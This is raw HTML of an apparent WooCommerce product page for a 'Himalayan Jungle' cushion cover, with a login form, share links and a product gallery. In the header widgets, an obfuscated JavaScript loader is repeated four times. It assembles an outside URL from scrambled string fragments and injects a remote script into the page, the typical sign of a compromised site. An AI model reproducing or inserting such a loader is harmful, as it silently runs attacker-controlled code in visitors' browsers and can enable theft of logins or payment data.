<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ornagolan.com/product/himalayan-jungle/&media=https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg&description=Himalayan+Jungle" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ornagolan.com/product/himalayan-jungle/&media=https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg&description=Himalayan+Jungle" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ornagolan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://ornagolan.com/wp-content/uploads/2023/04/Main_Logo.png" alt="Ornagolan" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://ornagolan.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://ornagolan.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://ornagolan.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="166238bf95" /><input type="hidden" name="_wp_http_referer" value="/product/himalayan-jungle/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://ornagolan.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://ornagolan.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://ornagolan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ornagolan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://ornagolan.com/wp-content/uploads/2023/04/orna-golan-logo.png" alt="Ornagolan" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://ornagolan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-main_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1483 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1487 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-1082" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1082 status-publish first instock product_cat-cushion-covers product_tag-himalayan product_tag-jungle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg"><img width="600" height="400" src="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-600x400.jpg" class="wp-post-image wp-post-image" alt="" title="c30a-1" data-caption="" data-src="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg" data-large_image="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg" data-large_image_width="1280" data-large_image_height="853" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-600x400.jpg 600w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-300x200.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-1024x682.jpg 1024w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-768x512.jpg 768w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-150x100.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg"><img width="600" height="400" src="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-600x400.jpg" class="" alt="" title="c30a-1" data-caption="" data-src="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg" data-large_image="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg" data-large_image_width="1280" data-large_image_height="853" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-600x400.jpg 600w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-300x200.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-1024x682.jpg 1024w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-768x512.jpg 768w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2-150x100.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1.jpg"><img width="600" height="400" src="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-600x400.jpg" class="" alt="" title="c30a-1 (1)" data-caption="" data-src="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1.jpg" data-large_image="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1.jpg" data-large_image_width="1280" data-large_image_height="853" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-600x400.jpg 600w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-300x200.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-1024x682.jpg 1024w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-768x512.jpg 768w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1-150x100.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-1.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1.jpg"><img width="600" height="400" src="https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1.jpg" class="" alt="" title="c30b-1-600x400" data-caption="" data-src="https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1.jpg" data-large_image="https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1.jpg" data-large_image_width="600" data-large_image_height="400" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1.jpg 600w, https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1-300x200.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c30b-1-600x400-1-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://ornagolan.com" class="breadcrumb-link ">Home</a><a href="https://ornagolan.com/product-category/cushion-covers/" class="breadcrumb-link breadcrumb-link-last">Cushion Covers</a><span class="breadcrumb-last"> Himalayan Jungle</span></nav>										
																								<div class="wd-products-nav woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://ornagolan.com/product/noche-shawl/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://ornagolan.com/product/noche-shawl/" class="product-thumb">
									<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/11/26a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/11/26a-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/11/26a-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/11/26a-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://ornagolan.com/product/noche-shawl/" class="wd-entities-title">
									Noche Shawl								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>64.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://ornagolan.com/shop/" class="wd-back-btn woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://ornagolan.com/product/blue-purple-bouquet-purple-bouquet/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://ornagolan.com/product/blue-purple-bouquet-purple-bouquet/" class="product-thumb">
									<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/12/c32a-1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/12/c32a-1-2-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/12/c32a-1-2-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/12/c32a-1-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://ornagolan.com/product/blue-purple-bouquet-purple-bouquet/" class="wd-entities-title">
									Blue & Purple Bouquet								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.00</span>								</span>
							</div>
						</div>
					</div>
